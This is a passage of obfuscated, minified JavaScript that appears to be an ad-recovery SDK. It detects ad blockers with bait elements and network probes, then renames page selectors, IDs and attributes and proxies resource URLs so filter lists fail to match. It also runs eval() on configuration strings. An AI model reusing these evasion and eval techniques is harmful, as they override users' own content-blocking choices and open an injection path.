)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","normal|light|dark|<palette-identifier>","MozAppearance","navigator.plugins is undefined","Group","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","HTMLFormElement","Symbol","flat","[<page-selector>#]?","ACK_VISIBLE","isVisibleIframe","auto|touch","pw-","detect","setRequestHeader","quizlet.com","frameId","dogdrip.net","[-token","atrules","Integer is expected","Node","concat","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","data-target","json.parse","bliink.io","w = window.parent.parent;","promise","[none|start|end|center]{1,2}","<outline-radius>","3rd-party fetch error: ","minutemedia","v7.5.84","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","Dimension","cmVzZXJ2ZWQyT3V0cHV0","anonymised.io","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","https://qa.ad-shield.io","ensureInit","<complex-selector-list>","baseURI","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","translateX( <length-percentage> )","none|[first||[force-end|allow-end]||last]","left|right|none|inline-start|inline-end","port2","generic( kai )|generic( fangsong )|generic( nastaliq )","eachMapping","placeholder-slot","mask","findLast","eventSampleRatio","drag|no-drag","normal|reverse|inherit","generated","getLastListNode","Comma","adapi.inlcorp.com","nextSibling","-1000px","<'align-items'> <'justify-items'>?","isVisibleDocument","gumgum.com","id5-sync.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Number, dimension, ratio or identifier is expected","https://googleads.g.doubleclick.net/pagead/ads","<declaration-value>?","Invalid base64 digit: ","getLocationFromList","appendChild","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","isSafari","left","RunPerfTest","powerad.ai","<image>|<color>","cnlwYQ==","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","whatcardev.haymarket.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","setInterval","[clip|ellipsis|<string>]{1,2}","getAtruleDescriptor","casalemedia.com","splice","initLogMessageHandler","findDeclarationValueFragments","https://cmp.myhomebook.de","https://prebid.cootlogix.com/prebid/multi/","<wq-name>|<ns-prefix>? '*'","gemius.pl","genieesspv.jp","Url or Function is expected","start","window.top.apstag.runtime.callCqWrapper","Terminate - profile not found","api","[<length>{2,3}&&<color>?]","lookupOffsetNonSC","[restore-rejections] restoreDeferredRejections__adblock","<time>|<percentage>","%%%INV_CODE%%%","none|vertical-to-horizontal","children","Hash","N/A","scrollX,Y","Blocked interstial slot define:","Document_write","/detect/script-block/script-blocked-checker","<!DOCTYPE html>","Exception occurred in hooked property ","unrulymedia.com","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","getLocationRange","at-keyword-token","Window_requestIdleCallback","https://consent.programme-tv.net","__as_xhr_onload","document - link element","Zm1qeA==","fromSourceMap","adsappier.com","getElementsByTagName","padding-left","HTMLCanvasElement.getContext is not a function","translateY( <length-percentage> )","Element_insertAdjacentHTML","SVGElement","outerWidth","option priority is invalid","[<line-names>|<name-repeat>]+","auto|[over|under]&&[right|left]?","neoera-cdn.relevant-digital.com","trimLeft","block|inline|run-in","newcastleworld.com","auto? [none|<length>]","a3luYg==","none|manual|auto","<hex-color>|<absolute-color-function>|<named-color>|transparent","Terminate - IVT blocked","<'pause-before'> <'pause-after'>?","]-token","https://c.amazon-adsystem.com/aax2/apstag.js","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<keyframe-selector># { <declaration-list> }",":after","bounceexchange.com","[restore-rejections] handleQueued fetch","scrollX","closest-side|closest-corner|farthest-side|farthest-corner|sides","<url>|none","auto|loose|normal|strict|anywhere","<combinator>? <complex-selector>","adsense","HTMLScriptElement_attributionSrc","lvmax","ima://","nicovideo.jp","; SameSite=Strict","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Window_fetchLater","<number>"];return(a2s=function(){return t})()}(function(t,e){const n=a2H,r=a2s();for(;;)try{if(673802==parseInt(n(2616))/1*(parseInt(n(3374))/2)+-parseInt(n(3327))/3+-parseInt(n(2381))/4+parseInt(n(2749))/5*(-parseInt(n(2010))/6)+-parseInt(n(4246))/7+-parseInt(n(1555))/8+parseInt(n(1920))/9*(parseInt(n(958))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Tf=a2H;var s={8599:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>a});let o="",i=r(3479);try{var s;o=null!==(s=document[r(954)][r(2327)](r(2556)))&&void 0!==s?s:r(3182);const t=document[r(954)][r(2327)](r(3407))||document[r(954)][r(2327)](r(2020));t&&(i=new URL(t,window[r(2122)][r(3371)])[r(2441)])}catch(t){}const a={version:r(4012),sdkVersion:o,endpoint:i,env:r(919),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(2098)][r(4051)],insertBefore:Node[r(2098)][r(3724)]};function s(t,e){const n=r;e[n(4039)]?i[n(3724)][n(981)](e[n(2269)],t,e[n(4039)]):i[n(4051)][n(981)](e[n(510)],t)}function a(t){const e=r;i[e(4051)][e(981)](document[e(1492)],t)}function c(t){const e=r,n=document[e(1050)](t[e(2223)]);for(const r of t[e(2786)]())n[e(3966)](r,t[e(2327)](r));return n[e(2805)]=t[e(2805)],n}function l(){const t=r;try{if(null!=window[t(2288)][t(2769)]&&t(915)===window[t(2288)][t(2769)][t(915)][t(3204)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(729)])return!0;try{await o.A[t(583)]()[t(1620)][t(981)](window,location[t(3371)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(842)](e(3018));const r=n[e(1388)][0][e(1752)];n[e(1388)][0][e(1752)]=t;const o=n[e(1388)][0][e(1752)];return o===r||o[e(3616)]()===t[e(3616)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(635),p=r(417);let g=0;function w(){const t=r;return![t(1696),t(1897)][t(1079)]((e=>location[t(1638)][t(3806)](e)))&&!window[t(3643)]}function b(){const t=r;return i.A[t(583)](p)||g[t(567)]()}async function y(t){const e=r;return e(1910)===i.A[e(583)](e(1551),!1)||!(!(window[e(2122)][e(2900)]+window[e(2122)][e(1946)])[e(3262)](e(1099))&&e(1910)!==i.A[e(583)](e(1099),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(972)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(728)](p,g[n(567)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(728)](p,g[e(567)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1910)===i.A[e(583)](e(1551),!1)||(void 0!==f?f:w()&&![e(2005),e(1897)][e(1079)]((t=>location[e(1638)][e(3806)](t)))&&e(1910)===i.A[e(583)](m)?(A(t)[e(972)]((t=>{const n=e;f=t,i.A[n(728)](m,t[n(567)]())})),!0):(f=await A(t),i.A[e(728)](m,f[e(567)]()),f))}async function x(t){return await async function(){const t=a2H;let e=!1;try{const n=document[t(1050)](t(568));n[t(3966)]("id",t(3015)),document[t(1492)][t(4051)](n),n[t(3966)](t(3421),t(2566));const r=["ad",t(642),t(3015),t(2571),t(1693),t(2444),t(3148),t(3378),t(3705),t(1285),t(3257),t(1303),t(3077),t(3186),t(2108),t(734),t(1618),t(3423),t(665)];for(const i of r){n[t(2348)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2752)](n);if(t(2024)===r[t(730)]||t(2324)===r[t(1972)]){o.A[t(1542)](t(2350)),e=!0;break}}document[t(1492)][t(3249)](n)}catch(e){o.A[t(1542)](t(2364)[t(4001)](e))}return e}()?[!0,1]:await async function(){const t=a2H,e=XMLHttpRequest[t(567)]();return!(!e[t(3262)](t(783))||!e[t(3262)](t(618))||(o.A[t(1542)](t(3750)),0))}()?[!0,2]:await async function(t){const e=a2H,n=[];if(t)for(const r of t)e(3088)===r[e(1178)]&&n[e(2256)]({url:r[e(2025)]});const r=window[e(2122)][e(1638)][e(3806)](e(3994));return r?n[e(2256)]({url:e(841)}):(n[e(2256)]({url:e(415),mustIncludeStrings:[e(1693)],mustExcludeStrings:[e(1781)]}),s.A[e(4053)]()||n[e(2256)]({url:e(782),mustIncludeStrings:[e(1896)],mustExcludeStrings:[e(1781)]})),(await Promise[e(1270)]([...n[e(1036)]((t=>k(t[e(2025)],t[e(1069)],t[e(2756)]))),r?_():H()]))[e(1079)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2H,n=t[e(2110)]||[],r=await Promise[e(1270)](t[e(2025)][e(1036)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2H;if(i(1106)===t[i(1178)]){const t=new XMLHttpRequest;t[i(4190)](i(2308),(()=>{const r=i;4===t[r(519)]&&(t[r(1269)]>=200&&t[r(1269)]<300||n[r(3262)](t[r(1269)])?e():o())})),t[i(4190)](i(2773),(()=>o())),t[i(2656)](i(987),r),t[i(3719)]()}else if(i(2954)===t[i(1178)])if(s.A[i(3246)]())k(r)[i(972)]((t=>t?o():e()))[i(3035)](o);else{const t=new Image;t[i(4190)](i(1880),(()=>e())),t[i(4190)](i(2773),(()=>o())),t[i(2020)]=r}else if(i(444)===t[i(1178)]){const t=document[i(1050)](i(444));t[i(4190)](i(1880),(()=>e())),t[i(4190)](i(2773),(()=>o())),t[i(2020)]=r,document[i(1492)][i(4051)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1542)](i(1725)[i(4001)](t[i(2025)])),!0):(o.A[i(1542)](i(2352)[i(4001)](t[i(2025)],i(3604))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2954),url:[e(789),e(3094)]})}async function k(t){const e=r;let n=arguments[e(2124)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2124)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(583)]()[e(1620)][e(981)](window,t);if(r[e(560)])return!0;if(null===r[e(2655)]&&e(2233)===r[e(1178)])return!0;if(r[e(1269)]<200||r[e(1269)]>=300)return!0;const o=await r[e(3589)]();if(0===o[e(2124)])return!0;if(!n[e(978)]((t=>o[e(3262)](t))))return!0;if(i[e(1079)]((t=>o[e(3262)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1542)](e(1837)[e(4001)](t)),!1):(o.A[e(1542)](e(2268)[e(4001)](t,e(3022))),!0)}return!1}async function _(){const t=r,e=document[t(1050)](t(3190)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3421)][o(1839)](o(2191),"0"),e[o(3421)][o(1839)](o(1548),"0"),e[o(3421)][o(1839)](o(1972),o(2324)),e[o(3421)][o(1839)](o(1591),o(2024)),document[o(1492)][o(4051)](e);const s=null===(i=d.A[o(583)](window)[o(1787)][o(583)][o(981)](e,window))||void 0===i?void 0:i[o(984)];if(!s)return n(!1);s[o(380)][o(2656)](),s[o(380)][o(3635)](o(703)),s[o(380)][o(2846)]();const a=s[o(380)][o(1050)](o(444));a[o(3966)](o(2020),o(841)),a[o(4190)](o(1880),(()=>n(!1))),a[o(4190)](o(2773),(()=>n(!0))),s[o(380)][o(1492)][o(4051)](a)}));return e[t(830)](),n}async function H(){const t=r,e=document[t(1050)](t(3190)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3421)][o(1839)](o(2191),"0"),e[o(3421)][o(1839)](o(1548),"0"),e[o(3421)][o(1839)](o(1972),o(2324)),e[o(3421)][o(1839)](o(1591),o(2024)),document[o(1492)][o(4051)](e);const s=null===(i=d.A[o(583)](window)[o(1787)][o(583)][o(981)](e,window))||void 0===i?void 0:i[o(984)];if(!s)return n(!0);s[o(380)][o(2656)](),s[o(380)][o(3635)](o(703)),s[o(380)][o(2846)]();const a=s[o(380)][o(1050)](o(444));a[o(3966)](o(2020),o(415)),a[o(4190)](o(1880),(()=>{const t=o;try{var e;const r=s[t(1693)];if(!r)return n(!0);if(!(null===(e=Object[t(4149)](r,t(2904)))||void 0===e?void 0:e[t(728)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(4190)](o(2773),(()=>n(!0))),s[o(380)][o(1492)][o(4051)](a)}));return e[t(830)](),n}function E(){const t=r,e=i.A[t(583)](t(2695),!1,t(2812));return!!e&&!!e[t(1783)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>o});class o{static[r(915)](){const t=r;try{if(null!=window[t(2288)][t(2769)]&&t(915)===window[t(2288)][t(2769)][t(915)][t(3204)])return!0}catch(t){}return!1}static[r(4053)](){const t=r;try{if(o[t(915)]())return!1;const e=navigator[t(3435)][t(3616)](),n=[t(2787)];return![t(4237),t(2249),t(599),t(1297),t(2720),t(3303),t(3358),t(546),t(3838),t(1905),t(552),t(3438),t(1613)][t(1079)]((n=>e[t(3262)](n)))&&n[t(1079)]((n=>e[t(3262)](n)))}catch(t){}return!1}static[r(1916)](){const t=r;try{if(o[t(915)]())return!1;const e=navigator[t(3435)][t(3616)]();if(e[t(3262)](t(1359))||e[t(3262)](t(3619)))return!0;const n=[t(3838)];return![t(4237),t(2249),t(599),t(1297),t(2720),t(3303),t(3358),t(546),t(1905),t(552),t(3438),t(1613)][t(1079)]((n=>e[t(3262)](n)))&&n[t(1079)]((n=>e[t(3262)](n)))}catch(t){}return!1}static[r(3246)](){const t=r;try{const e=navigator[t(3435)][t(3616)]();return e[t(3262)](t(3337))&&e[t(3262)](t(2389))}catch(t){}return!1}static[r(1567)](){const t=r;try{return navigator[t(3435)][t(3616)]()[t(3262)](t(3747))}catch(t){}return!1}static[r(4162)](){const t=r;return navigator[t(3435)][t(3616)]()[t(3262)](t(3442))}}},7833:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(760),s=6e5,a=()=>{const t=r,e=o.A[t(583)](i);if(e)try{const n=Date[t(4328)](),r=JSON[t(1509)](atob(e))[t(4187)]((e=>e[t(591)]+s>n));o.A[t(728)](i,btoa(JSON[t(3682)](r)))}catch(t){}},c=()=>!window[r(2122)][r(1638)][r(3806)](r(1897)),l=t=>{const e=r;a();const n=o.A[e(583)](i);if(n)try{const r=JSON[e(1509)](atob(n)),o=Date[e(4328)](),i=r[e(2424)]((n=>n[e(2025)]===t));if(!i||i[e(591)]+s<o)return;return i[e(3199)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(583)](i);try{const r=s?JSON[n(1509)](atob(s)):[],a=r[n(1597)]((e=>e[n(2025)]===t));-1!==a?(r[a][n(3199)]=e,r[a][n(591)]=Date[n(4328)]()):r[n(2256)]({url:t,timestamp:Date[n(4328)](),blocked:e}),o.A[n(728)](i,btoa(JSON[n(3682)](r)))}catch(t){}}},1477:(g,i,X)=>{"use strict";const ik=a2H;X.d(i,{A1:()=>n,AG:()=>R,M5:()=>Q,VE:()=>U,VL:()=>T,vR:()=>y,z9:()=>M});var a=X(129),Z=X(8599),E=X(704),k=X(896),L=X(6675),A=X(5027),e=X(8486),J=X(7020),l=X(3726),t=X(7833);function M(G){const i3=a2H,N=null==G?void 0:G[i3(1036)](((t,e)=>({autoRecovery:t,configIndex:e})))[i3(4187)]((t=>{const e=i3;let{autoRecovery:n}=t;return n[e(1330)]}))[i3(2424)]((z=>{const i5=i3;let{autoRecovery:p}=z;if(!p[i5(2584)])return!0;try{if(eval(p[i5(2584)][i5(1007)]))return!0}catch(t){e.A[i5(1542)](i5(3752),t)}return!1}));return N}function T(t,e,n){const r=a2H;try{const o=(0,a.Wq)({protectUrlContext:e,url:n,kind:a.MN[r(3092)],endpoint:Z.A[r(2836)]}),i=r(2485)[r(4001)](o,'"]');if(!E.A[r(583)](t)[r(1105)][r(981)](t[r(380)][r(1492)],i)){const e=t[r(380)][r(1050)](r(2608));e[r(3133)]=r(1230),e.as=r(444),E.A[r(583)](t)[r(1008)][r(728)][r(981)](e,o),t[r(380)][r(1492)][r(4051)](e)}}catch(t){}}const x=[];let r=!1;function R(t,e,n){const o=a2H;x[o(2256)](n),r||(r=!0,function n(){const i=o,s=x[i(2137)]();if(!s)return void(r=!1);const c=t[i(380)][i(1050)](i(444));c[i(2020)]=(0,a.Wq)({protectUrlContext:e,url:s[i(2020)],kind:a.MN[i(3092)],endpoint:Z.A[i(2836)]});for(const{name:t,value:e}of Array[i(3502)](s[i(4376)]))i(2020)!==t&&c[i(3966)](t,e);s[i(3229)]||s[i(3131)]?(c[i(4190)](i(1880),(()=>{const t=i;s[t(4258)](new Event(t(1880)))})),c[i(4190)](i(2773),(()=>{const t=i,e=new Event(t(2773));e[t(471)]=!0,s[t(4258)](e)})),t[i(380)][i(1492)][i(4051)](c),n()):(c[i(4190)](i(1880),(()=>{const t=i;s[t(4258)](new Event(t(1880))),n()})),c[i(4190)](i(2773),(()=>{const t=i,e=new Event(t(2773));e[t(471)]=!0,s[t(4258)](e),n()})),t[i(380)][i(1492)][i(4051)](c))}())}async function n(e,n,r){const o=a2H;if(!(0,t.Tq)())return await f(e,n,r);const i=(0,t.H$)(r);if(void 0!==i)return f(e,n,r)[o(972)]((e=>{(0,t.fd)(r,e)})),i;const s=await f(e,n,r);return(0,t.fd)(r,s),s}async function f(t,e,n){const r=a2H;if(J.A[r(1916)]()&&J.A[r(4162)]())return await(0,l.p)(e,n);const o=t[r(380)][r(1050)](r(2608));o[r(3133)]=r(1230),o.as=r(444),E.A[r(583)](t)[r(1008)][r(728)][r(981)](o,n);const i=new Promise((e=>{const n=r;o[n(4190)](n(1880),(()=>{const r=n;try{t[r(380)][r(1492)][r(3249)](o)}catch(t){}e(!1)})),o[n(4190)](n(2773),(()=>{const r=n;try{t[r(380)][r(1492)][r(3249)](o)}catch(t){}e(!0)}))}));return t[r(380)][r(1492)][r(4051)](o),i}function y(t,e,n){const r=a2H;if(n[r(3371)]&&n[r(1344)]instanceof Element&&!n[r(1344)][r(3286)]){n[r(1344)][r(3286)]=!0;const o=(0,a.Wq)({protectUrlContext:t,url:n[r(3371)],kind:a.MN[r(1461)],endpoint:Z.A[r(2836)]}),i=e[r(380)][r(1050)](r(2608));Array[r(3502)](n[r(1344)][r(4376)])[r(2300)]((t=>{const e=r;i[e(3966)](t[e(3204)],t[e(3057)])})),E.A[r(583)](e)[r(1008)][r(728)][r(981)](i,o),i[r(3286)]=!0,n[r(1344)][r(2318)](r(3405),i)}}const V=[ik(3828),ik(383),ik(742),ik(1578),ik(1135),ik(1273),ik(4353),ik(2139),ik(2516),ik(658),ik(480),ik(1688)],W=3,o=t=>{const e=ik;var n;if(e(2024)!==t[e(3421)][e(730)]||!t[e(2037)][e(3262)](e(2082)))return!1;if(t[e(2037)][e(2124)]>1e4)return!0;const r=null!==(n=t[e(1752)])&&void 0!==n?n:"";return V[e(4187)]((t=>r[e(3262)](t)))[e(2124)]>=W},U=(t,e,n)=>{const r=ik,i=t=>(0,k.Bo)(e,t),s=t=>(0,k.pI)(e,t),a=t=>(0,k.yu)(e,t);try{for(const d of Array[r(3502)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(3286)]){var c;if(!o(d)||null!==(c=e[r(2899)])&&void 0!==c&&c[r(1079)]((t=>{const e=r;var n;return null===(n=d[e(1752)])||void 0===n?void 0:n[e(3262)](t)}))){var l,u;const n=(0,L.Qw)({protectUrlContext:t,selector:null!==(l=d[r(1752)])&&void 0!==l?l:"",idFilter:t=>(0,k.Bo)(e,t),attributeFilter:t=>(0,k.yu)(e,t)});d[r(1752)]=null!==(u=d[r(1752)])&&void 0!==u&&u[r(3262)](r(470))?n:""[r(4001)](d[r(1752)],",")[r(4001)](n)}for(let e=0;e<d[r(3421)][r(2124)];e++){const n=d[r(3421)][e],o=d[r(3421)][n];r(3293)==typeof o&&o[r(3262)](r(1165))&&(d[r(3421)][n]=(0,L.oY)({protectUrlContext:t,value:o,idFilter:i,urlFilter:s,attributeFilter:a}))}}U(t,e,d[r(1388)]),d[r(3286)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(3286)]&&U(t,e,d[r(1388)]),d[r(3286)]=!0)}catch(t){}},Q=(t,e,n)=>{const r=ik;if(!(n instanceof Element))return;const o=E.A[r(583)](window)[r(1204)][r(583)][r(981)](n);if((0,k.ts)(e,o)){const t=E.A[r(583)](window)[r(1840)][r(583)][r(981)](n),e=r(2264)+(0,A.md)(o[r(3616)]()),i=new RegExp("<"[r(4001)](o[r(3616)](),r(1271)),"gi"),s=new RegExp("</"[r(4001)](o[r(3616)](),">"),"gi"),a=t[r(3528)](i,"<"[r(4001)](e,"$1"))[r(3528)](s,"</"[r(4001)](e,">"));E.A[r(583)](window)[r(1840)][r(728)][r(981)](n,a)}const i=E.A[r(583)](window)[r(1850)][r(583)][r(981)](n);(0,k.Bo)(e,i)&&E.A[r(583)](window)[r(1850)][r(728)][r(981)](n,(0,A.md)(i));const s=E.A[r(583)](window)[r(3152)][r(583)][r(981)](n);for(const t of Array[r(3502)](s))(0,k.Bo)(e,t)&&(s[r(2023)]((0,A.md)(t)),s[r(830)](t));const c=E.A[r(583)](window)[r(2825)][r(583)][r(981)](n);for(const t of Array[r(3502)](c))if((0,k.yu)(e,t[r(3204)])){const e=r(3536)+(0,A.md)(t[r(3204)][r(2599)](5)[r(3616)]());E.A[r(583)](window)[r(1066)][r(981)](n,e,t[r(3057)]),E.A[r(583)](window)[r(3225)][r(981)](n,t[r(3204)])}else(0,k.v5)(e,t[r(3204)],t[r(3057)])&&E.A[r(583)](window)[r(1066)][r(981)](n,t[r(3204)],(0,A.md)(t[r(3057)]));if(n instanceof HTMLAnchorElement){const o=E.A[r(583)](window)[r(3184)][r(981)](n,r(3371));if(o&&!(0,a.EW)(o))try{const i=new URL(o)[r(1638)];(e[r(1960)][r(1079)]((t=>t[r(443)](o)))||e[r(4239)][r(1079)]((t=>i[r(3806)](t))))&&E.A[r(583)](window)[r(1066)][r(981)](n,r(3371),(0,a.Wq)({protectUrlContext:t,url:o,kind:a.MN[r(2699)],endpoint:Z.A[r(2836)]}))}catch(t){}}const l=n[r(2786)]()[r(4187)]((t=>t[r(3262)](r(647))));l[r(2124)]>0&&l[r(2300)]((t=>{n[r(1136)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2H,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2H;try{var a,c;await function(){const t=a2H;let e=arguments[t(2124)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(4328)](),a=()=>{const t=i;t(3341)!=typeof window[t(3918)]?Date[t(4328)]()-s>e?r(new Error(t(2993))):setTimeout(a,o):n(window[t(3918)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3524)!==t[s(2545)]&&s(576)!==t[s(2545)]||e&&!t[s(1225)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3918)])||void 0===o||o[r(981)](i,r(2544),2,(()=>{}),t[r(1432)])}catch{}n(t)}};null===(a=(c=window)[s(3918)])||void 0===a||a[s(981)](c,s(4190),2,d),setTimeout((()=>{l||i(new Error(s(2729)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2H;var n,r;return!!(null!==(n=null===(r=t[e(4321)])||void 0===r?void 0:r[e(3055)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(3803));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2124)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(4328)](),a=()=>{const t=i;t(3341)!=typeof window[t(1032)]?Date[t(4328)]()-s>e?r(new Error(t(3367))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1032)])||void 0===r||r[e(981)](o,e(4190),((t,r)=>{const o=e;r&&t&&(o(4365)===t[o(1317)]||o(1073)===t[o(1317)])&&n(t)})),null===(i=(s=window)[e(1032)])||void 0===i||i[e(981)](s,e(2029),((t,r)=>{r&&t&&n({eventName:e(1477),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2039)](t)}return{result:await Promise[n(2575)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(2279);var w=function(t){const e=r;return t[t[e(2457)]=0]=e(2457),t[t[e(3955)]=1]=e(3955),t[t[e(2052)]=2]=e(2052),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2124)]>1&&void 0!==arguments[1]?arguments[1]:w[e(2052)],s=arguments[e(2124)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2124)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(663)]=t,this[e(2710)]=o,this[e(1754)]=s,this[e(2751)]=a,(0,i.A)(this,e(1698),(function(t){const r=e;for(var o=arguments[r(2124)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4328)](),inventoryId:n[r(1754)],args:i}})),(0,i.A)(this,e(4067),(()=>{const t=e;window[t(4190)](t(3686),(e=>{const n=t;if(e[n(1010)]&&e[n(1010)][n(3151)]===g){if(this[n(2710)]===w[n(3955)])return y({inventoryId:this[n(1754)],...e[n(1010)]});if(this[n(2710)]===w[n(2457)]&&e[n(1010)][n(1754)]){if(n(1542)===e[n(1010)][n(1218)])return b[n(1542)]("["[n(4001)](e[n(1010)][n(1754)],"]"),...e[n(1010)][n(2056)]);if(n(2039)===e[n(1010)][n(1218)])return b[n(2039)]("["[n(4001)](e[n(1010)][n(1754)],"]"),...e[n(1010)][n(2056)]);if(n(2773)===e[n(1010)][n(1218)])return b[n(2773)](e[n(1010)][n(2773)],"["[n(4001)](e[n(1010)][n(1754)],"]"),...e[n(1010)][n(2056)])}}}))})),(0,i.A)(this,e(4312),(()=>{const t=e,n=async()=>{const t=a2H;if(t(469)!==window[t(2122)][t(1946)]&&t(3376)!==window[t(2122)][t(1946)])return;window[t(2122)][t(1946)]="";const e=prompt(t(853));if(t(2698)===e)return this[t(2751)][t(2300)]((e=>console[t(2767)](...e[t(2056)])));if(t(3376)!==e)return;const n=prompt(t(1898)),r=prompt(t(3686)),o=await b[t(3507)](t(2130),null!=n?n:t(2651),null!=r?r:t(2651));alert(t(3654)),window[t(2656)](t(3232)[t(4001)](o))};window[t(4190)](t(1006),n),window[t(4062)](n,3e3)})),o===w[e(2457)]&&this[e(4312)](),o!==w[e(2457)]&&o!==w[e(3955)]||this[e(4067)]()}static[r(1542)](){const t=r;this[t(4019)]();for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2948)][t(1698)](t(1542),...n);if(this[t(2948)][t(2710)]!==w[t(2457)])return y(i);this[t(2948)][t(2751)][t(2256)](i),(l.A[t(1542)]||t(1910)===u.A[t(583)](t(4216),!1))&&console[t(2767)](...n)}static[r(2039)](){const t=r;this[t(4019)]();for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2948)][t(1698)](t(2039),...n);if(this[t(2948)][t(2710)]!==w[t(2457)])return y(i);this[t(2948)][t(2751)][t(2256)](i),(l.A[t(1542)]||t(1910)===u.A[t(583)](t(4216),!1))&&console[t(2039)](...n)}static[r(2773)](t){const e=r;this[e(4019)]();for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2948)][e(1698)](e(2773),[t,...o]);if(s[e(2773)]=t,this[e(2948)][e(2710)]!==w[e(2457)])return y(s);this[e(2948)][e(2751)][e(2256)](s),(l.A[e(1542)]||e(1910)===u.A[e(583)](e(4216),!1))&&console[e(2773)](t,...o)}static[r(2884)](t,e){const n=r;return this[n(4019)](),b[n(1542)](n(2884),t,e),b[n(1542)](n(2175),(0,d.j)()),b[n(3507)](t,e,e)}static async[r(3507)](t,e,n){const o=r;this[o(4019)]();const i=this[o(2948)][o(2751)][o(1036)]((t=>({...t,timestamp:Math[o(2096)](t[o(591)]/1e3)}))),u=c.A[o(1874)](JSON[o(3682)](i)),d=await(0,m.C8)(this[o(2948)][o(663)],l.A[o(2836)])?(0,m.XV)(l.A[o(2836)],0):l.A[o(2836)],g=new URL(""[o(4001)](d,o(486)));return 